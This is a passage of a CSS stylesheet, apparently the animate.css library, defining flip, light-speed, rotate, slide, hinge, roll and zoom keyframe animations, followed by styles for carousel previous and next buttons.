-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
slideOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes slideOutRight { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .slideOutRight {
-webkit-animation-name: slideOutRight; animation-name: slideOutRight; } @-webkit-keyframes slideOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); transform: translateY(-2000px); } } @keyframes slideOutUp { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .slideOutUp { -webkit-animation-name: slideOutUp; animation-name: slideOutUp; } @-webkit-keyframes slideInUp { 0% { opacity: 0;
-webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInUp { 0% { opacity: 0; -webkit-transform:
translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInUp {
-webkit-animation-name: slideInUp; animation-name: slideInUp; } @-webkit-keyframes slideOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
transform: translateY(2000px); } } @keyframes slideOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px); transform: translateY(2000px); } } .slideOutDown { -webkit-animation-name: slideOutDown; animation-name: slideOutDown; } @-webkit-keyframes hinge { 0% { -webkit-transform: rotate(0); transform:
rotate(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); transform:
rotate(80deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% { -webkit-transform: rotate(60deg); transform:
rotate(60deg); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% {
-webkit-transform: translateY(700px); transform: translateY(700px); opacity: 0; } } @keyframes hinge { 0% { -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 20%, 60% { -webkit-transform: rotate(80deg); -ms-transform: rotate(80deg);
transform: rotate(80deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 40% {
-webkit-transform: rotate(60deg); -ms-transform: rotate(60deg); transform: rotate(60deg); -webkit-transform-origin: top left; -ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function:
ease-in-out; animation-timing-function: ease-in-out; } 80% { -webkit-transform: rotate(60deg) translateY(0); -ms-transform: rotate(60deg) translateY(0); transform: rotate(60deg) translateY(0); -webkit-transform-origin: top left;
-ms-transform-origin: top left; transform-origin: top left; -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; opacity: 1; } 100% { -webkit-transform: translateY(700px); -ms-transform:
translateY(700px); transform: translateY(700px); opacity: 0; } } .hinge { -webkit-animation-name: hinge; animation-name: hinge; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes
rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px)
rotate(0deg); } } @keyframes rollIn { 0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); -ms-transform: translateX(-100%) rotate(-120deg); transform: translateX(-100%) rotate(-120deg); } 100% { opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } } .rollIn { -webkit-animation-name: rollIn; animation-name: rollIn; } /* originally
authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } } @keyframes rollOut { 0% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); -ms-transform: translateX(0px)
rotate(0deg); transform: translateX(0px) rotate(0deg); } 100% { opacity: 0; -webkit-transform: translateX(100%) rotate(120deg); -ms-transform: translateX(100%) rotate(120deg); transform: translateX(100%) rotate(120deg); } }
.rollOut { -webkit-animation-name: rollOut; animation-name: rollOut; } @-webkit-keyframes zoomIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } @keyframes zoomIn { 0% { opacity: 0;
-webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; } } .zoomIn { -webkit-animation-name: zoomIn; animation-name: zoomIn; } @-webkit-keyframes zoomInDown { 0% { opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform:
scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInDown { 0% { opacity: 0; -webkit-transform: scale(.1)
translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1;
-webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } }
.zoomInDown { -webkit-animation-name: zoomInDown; animation-name: zoomInDown; } @-webkit-keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInLeft { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(48px); -ms-transform: scale(.475)
translateX(48px); transform: scale(.475) translateX(48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInLeft { -webkit-animation-name: zoomInLeft; animation-name: zoomInLeft; }
@-webkit-keyframes zoomInRight { 0% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out;
} 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInRight { 0% {
opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform: scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function:
ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateX(-48px); -ms-transform: scale(.475) translateX(-48px); transform: scale(.475) translateX(-48px); -webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out; } } .zoomInRight { -webkit-animation-name: zoomInRight; animation-name: zoomInRight; } @-webkit-keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475)
translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } @keyframes zoomInUp { 0% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1)
translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; } 60% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } } .zoomInUp { -webkit-animation-name: zoomInUp;
animation-name: zoomInUp; } @-webkit-keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 100% { opacity: 0; } }
@keyframes zoomOut { 0% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 50% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 100% { opacity:
0; } } .zoomOut { -webkit-animation-name: zoomOut; animation-name: zoomOut; } @-webkit-keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); transform: scale(.1) translateY(2000px); -webkit-transform-origin: center
bottom; transform-origin: center bottom; } } @keyframes zoomOutDown { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(-60px); -ms-transform: scale(.475) translateY(-60px); transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(2000px); -ms-transform: scale(.1) translateY(2000px); transform: scale(.1)
translateY(2000px); -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; } } .zoomOutDown { -webkit-animation-name: zoomOutDown; animation-name: zoomOutDown; }
@-webkit-keyframes zoomOutLeft { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; transform-origin: left center; } } @keyframes zoomOutLeft { 40% { opacity: 1;
-webkit-transform: scale(.475) translateX(42px); -ms-transform: scale(.475) translateX(42px); transform: scale(.475) translateX(42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% {
opacity: 0; -webkit-transform: scale(.1) translateX(-2000px); -ms-transform: scale(.1) translateX(-2000px); transform: scale(.1) translateX(-2000px); -webkit-transform-origin: left center; -ms-transform-origin: left center;
transform-origin: left center; } } .zoomOutLeft { -webkit-animation-name: zoomOutLeft; animation-name: zoomOutLeft; } @-webkit-keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); transform: scale(.1)
translateX(2000px); -webkit-transform-origin: right center; transform-origin: right center; } } @keyframes zoomOutRight { 40% { opacity: 1; -webkit-transform: scale(.475) translateX(-42px); -ms-transform: scale(.475)
translateX(-42px); transform: scale(.475) translateX(-42px); -webkit-animation-timing-function: linear; animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateX(2000px); -ms-transform:
scale(.1) translateX(2000px); transform: scale(.1) translateX(2000px); -webkit-transform-origin: right center; -ms-transform-origin: right center; transform-origin: right center; } } .zoomOutRight { -webkit-animation-name:
zoomOutRight; animation-name: zoomOutRight; } @-webkit-keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center top; transform-origin: center top; } }
@keyframes zoomOutUp { 40% { opacity: 1; -webkit-transform: scale(.475) translateY(60px); -ms-transform: scale(.475) translateY(60px); transform: scale(.475) translateY(60px); -webkit-animation-timing-function: linear;
animation-timing-function: linear; } 100% { opacity: 0; -webkit-transform: scale(.1) translateY(-2000px); -ms-transform: scale(.1) translateY(-2000px); transform: scale(.1) translateY(-2000px); -webkit-transform-origin: center
top; -ms-transform-origin: center top; transform-origin: center top; } } .zoomOutUp { -webkit-animation-name: zoomOutUp; animation-name: zoomOutUp; } .owl-prev, .owl-next { top: 50%; color: #fff; font-family: FontAwesome;
position: absolute; z-index: 1; display: block; padding: 0; cursor: pointer; padding: 10px; border-radius: 20px; text-align: center; overflow: hidden; transition: all .2s linear; -moz-transition: all .2s linear;
-webkit-transition: all .2s linear; -o-transition: all .2s linear; border:4px double #fff; } .owl-prev:before { content: '\f104'; font-family: fontawesome; } .owl-next:before { content: '\f105'; font-family: fontawesome; }
